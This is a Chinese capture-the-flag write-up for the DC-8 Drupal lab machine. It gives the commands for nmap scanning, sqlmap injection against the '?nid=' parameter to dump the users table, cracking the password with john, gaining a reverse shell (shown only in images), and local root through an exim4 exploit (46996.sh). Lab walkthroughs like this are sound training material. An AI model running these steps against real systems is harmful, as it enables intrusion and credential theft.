dc-8(drupal)

靶机下载地址:dc-8

找到靶机

nmap -sV 192.168.6.0/24

查看端口



疑似有注入点

开始尝试

python sqlmap.py -u "http://192.168.6.135/?nid=*" --dbs

查库

python sqlmap.py -u "http://192.168.6.135/?nid=*" -D "d7db" --tables

查表

python sqlmap.py -u "" -D "d7db" -T "users" --columns

查字段

python sqlmap.py -u "" -D "d7db" -T "users" -C "uid,name,pass" --dump

查内容

查出来的是经过md5加密的我们可以利用kali的john来破解一下

vim md5.txt

将密文写入文件

john md5.txt

开始破解

最终结果是turtle



扫目录扫出来了登陆页面



破解密码后直接登录查看



经过不断的测试我们发现可插入页面代码的功能

我们直接反弹shell





之后就是简单的提权

find / -perm -u=s -type f 2>/dev/null

发现存在exim4提权



查看版本exim4 --version





先查看本地漏洞库

searchsploit exim

查看46996.sh







使用方法就是下载到靶机上直接运行即可